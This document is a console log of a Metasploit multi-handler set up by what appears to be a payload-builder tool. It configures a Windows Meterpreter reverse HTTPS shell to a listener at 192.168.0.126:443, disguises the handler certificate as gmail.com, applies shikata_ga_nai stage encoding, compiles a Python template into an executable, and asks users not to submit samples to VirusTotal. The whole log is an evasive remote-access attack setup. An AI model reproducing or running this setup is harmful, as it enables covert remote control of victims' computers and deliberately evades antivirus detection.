 PAYLOAD MULTI-HANDLER
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v4.16.52-dev- ]
+ -- --=[ 1753 exploits - 1006 auxiliary - 306 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 192.168.0.126
LPORT => 443
HandlerSSLCert => /root/venom/obfuscate/www.gmail.com.pem
StagerVerifySSLCert => true
EnableStageEncoding => true
StageEncoder => x86/shikata_ga_nai
[*] Meterpreter will verify SSL Certificate with SHA1 hash 058ba5db12fecd31839a37b69553b1f2a314afed
[*] Started HTTPS reverse handler on https://192.168.0.126:443
[☠] pyinstaller -> found!
[☠] compile template.py -> masteringmetasploit.exe
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit' meterpreter shell
[☯] Please dont test samples on virus total...